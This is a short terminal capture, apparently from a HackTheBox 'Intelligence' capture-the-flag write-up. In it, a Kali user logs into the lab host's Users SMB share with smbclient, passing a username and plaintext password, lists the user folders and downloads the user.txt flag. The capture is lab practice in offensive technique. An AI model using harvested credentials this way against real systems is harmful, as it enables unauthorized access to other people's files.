 ┌──(kali㉿kali)-[~/CTFs/HackTheBox/Intelligence]
└─$ smbclient -U Tiffany.Molina \\\\10.10.10.248\\Users NewIntelligenceCorpUser9876
Try "help" to get a list of possible commands.
smb: \> dir
  .                                  DR        0  Mon Apr 19 02:20:26 2021
  ..                                 DR        0  Mon Apr 19 02:20:26 2021
  Administrator                       D        0  Mon Apr 19 01:18:39 2021
  All Users                       DHSrn        0  Sat Sep 15 08:21:46 2018
  Default                           DHR        0  Mon Apr 19 03:17:40 2021
  Default User                    DHSrn        0  Sat Sep 15 08:21:46 2018
  desktop.ini                       AHS      174  Sat Sep 15 08:11:27 2018
  Public                             DR        0  Mon Apr 19 01:18:39 2021
  Ted.Graves                          D        0  Mon Apr 19 02:20:26 2021
  Tiffany.Molina                      D        0  Mon Apr 19 01:51:46 2021
                3770367 blocks of size 4096. 1462297 blocks available
smb: \> cd Tiffany.Molina\
smb: \Tiffany.Molina\> cd Desktop
smb: \Tiffany.Molina\Desktop\> get user.txt
getting file \Tiffany.Molina\Desktop\user.txt of size 34 as user.txt (0.2 KiloBytes/sec) (average 0.2 KiloBytes/sec)
smb: \Tiffany.Molina\Desktop\>